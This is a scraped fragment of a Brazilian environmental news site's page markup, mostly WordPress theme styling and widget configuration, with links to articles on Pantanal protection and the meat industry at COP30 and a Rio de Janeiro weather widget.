.td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_79 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_79 .td-module-container:before{bottom:-15px}.tdi_79 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_79 .td_module_wrap .td-module-container:before{display:block!important}.tdi_79 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_79 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_79=new tdBlock();block_tdi_79.id="tdi_79";block_tdi_79.atts='{"image_size":"td_218x150","modules_on_row":"","limit":"2","hide_audio":"yes","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","f_title_font_weight":"500","title_txt_hover":"#febe2b","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#ffffff","date_txt":"#ffffff","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"4px 10px 0 0","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMTAifQ==","modules_divider":"","category_id":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjIwIiwiZGlzcGxheSI6IiJ9fQ==","show_author":"none","image_width":"20","title_txt":"#ffffff","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_79","tdc_css_class":"tdi_79","tdc_css_class_style":"tdi_79_rand_style"}';block_tdi_79.td_column_number="1";block_tdi_79.block_type="td_flex_block_1";block_tdi_79.post_count="2";block_tdi_79.found_posts="1862";block_tdi_79.header_color="";block_tdi_79.ajax_pagination_infinite_stop="";block_tdi_79.max_num_pages="931";tdBlocksArray.push(block_tdi_79)</script><div class="td-block-title-wrap"></div><div id=tdi_79 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eco21.eco.br/biomas/agu-obtem-medidas-judiciais-para-a-preservacao-do-pantanal-e-mata-atlantical/"  rel="bookmark" class="td-image-wrap " title="AGU obtém medidas judiciais&nbsp;para a preservação do Pantanal e Mata Atlântica" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.eco21.eco.br/2025/11/6f31be3a-img_5525-218x150.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eco21.eco.br/biomas/agu-obtem-medidas-judiciais-para-a-preservacao-do-pantanal-e-mata-atlantical/"  rel="bookmark" title="AGU obtém medidas judiciais&nbsp;para a preservação do Pantanal e Mata Atlântica">AGU obtém medidas judiciais&nbsp;para a preservação do Pantanal e Mata Atlântica</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-07T16:11:24-03:00" >7 de novembro de 2025</time></span>                                                                                                        </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eco21.eco.br/cop30/a-agenda-da-carne/"  rel="bookmark" class="td-image-wrap " title="A Agenda da Carne: o jogo de poder da indústria na COP30 é exposto em novo relatório" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.eco21.eco.br/2025/11/df109a05-agenda-da-carne-218x150.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eco21.eco.br/cop30/a-agenda-da-carne/"  rel="bookmark" title="A Agenda da Carne: o jogo de poder da indústria na COP30 é exposto em novo relatório">A Agenda da Carne: o jogo de poder da indústria na COP30 é exposto em novo relatório</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-06T05:05:00-03:00" >6 de novembro de 2025</time></span>                                                                                                        </span></div></div></div></div></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/media.eco21.eco.br\/2025\/11\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> 
<style type="text/css" media="screen">@media (max-width:767px){.tdi_7 .tdb-logo-img-wrap{width:180px!important}.tdb_header_logo .tdb-logo-img-wrap img{width:180px!important;height:43px!important}}</style> <script type="litespeed/javascript">var c=document.body.className;c=c.replace(/everest-forms-no-js/,'everest-forms-js');document.body.className=c</script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>  <script id="td-generated-footer-js" type="litespeed/javascript">jQuery().ready(function(){tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Rio de Janeiro","api_location":"Rio de Janeiro","api_language":"pt","api_key":"4d99fdabeab40f86485ab0cdefab561b","today_icon":"broken-clouds-d","today_icon_text":"nuvens quebradas","today_temp":[23.2,73.8],"today_humidity":62,"today_wind_speed":[6.7,4.2],"today_min":[23,73.4],"today_max":[24,75.2],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1762722000,"day_name":"dom","day_temp":[23,74],"owm_day_index":0},{"timestamp":1762732800,"day_name":"seg","day_temp":[23,73],"owm_day_index":1},{"timestamp":1762819200,"day_name":"ter","day_temp":[24,75],"owm_day_index":9},{"timestamp":1762905600,"day_name":"qua","day_temp":[26,79],"owm_day_index":17},{"timestamp":1762992000,"day_name":"qui","day_temp":[26,79],"owm_day_index":25},{"timestamp":1763078400,"day_name":"sex","day_temp":[21,70],"owm_day_index":33}]})});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_32';tdbSearchItem.blockAtts='{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#4c4084","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_weight":"700","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.1","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#4c4084","form_width":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjUwMCJ9","f_input_font_family":"947","f_placeholder_font_family":"947","f_title_font_family":"947","f_title_font_transform":"","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#4c4084","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjQiLCJwb3J0cmFpdCI6IjMuMSIsImxhbmRzY2FwZSI6IjMuMSJ9","btn_bg_h":"[base64]","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_meta_font_weight":"400","f_meta_font_family":"582","modules_category_padding":"3px 4px 2px","input_placeholder":"digite a pesquisa...","input_border":"0 0 2px 0","f_results_msg_font_family":"947","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"#4c4084","f_ex_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","art_title":"0 0 2px","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OCwiYWxsIjp7Im1hcmdpbi10b3AiOiIxIiwiZGlzcGxheSI6IiJ9fQ==","icon_color":"#000000","form_offset":"1","btn_bg":"#4c4084","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#4c4084","author_txt":"#000000","author_txt_hover":"#000000","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","modules_category_margin":"0 0 7px 0","date_txt":"#000000","toggle_horiz_align":"content-horiz-center","form_align_screen":"yes","btn_text":"IR","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","form_offset_left":"","form_content_width":"","placeholder_travel":"0","input_radius":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_32');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='6';tdbSearchItem.isSearchFormFull=!0;tdbSearch.addItem(tdbSearchItem)});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_41';tdbMenuItem.jqueryObj=jQuery('.tdi_41');tdbMenuItem.blockAtts='{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"184","f_elem_font_family":"582","f_elem_font_weight":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIHB4IiwibGFuZHNjYXBlIjoiMCAxMHB4IiwicG9ydHJhaXQiOiIwIDEwcHgifQ==","mm_align_screen":"yes","f_title_font_family":"947","f_title_font_weight":"700","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","image_height":"55","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"582","f_mm_sub_font_family":"947","mm_elem_color_a":"#4c4084","title_txt_hover":"#4c4084","tds_menu_sub_active1-sub_text_color_h":"#4c4084","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#4c4084","pag_h_border":"#4c4084","f_elem_font_line_height":"eyJhbGwiOiI1NXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNDJweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTIifQ==","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(76,64,132,0.05)","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-down","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_size":"10","modules_category_padding":"3px 4px 2px","f_meta_font_family":"582","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1502","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJhbGwiOiIxMiJ9","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"#4c4084","cat_txt":"#ffffff","mm_subcats_bg":"#ffffff","author_txt":"#000000","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#59d600","sub_shadow_shadow_offset_vertical":"0","align_horiz":"content-horiz-center","f_elem_font_spacing":"-0.5","f_cat_font_spacing":"1","f_meta_font_line_height":"1","f_meta_font_style":"italic","date_txt":"#000000","sub_rest_top":"-18","sub_first_left":"-4","show_mega_cats":"yes","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","f_mm_sub_font_line_height":"1.4","main_sub_icon_align":"eyJhbGwiOi0xLCJwb3J0cmFpdCI6IjAifQ==","mc1_title_tag":"p","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":""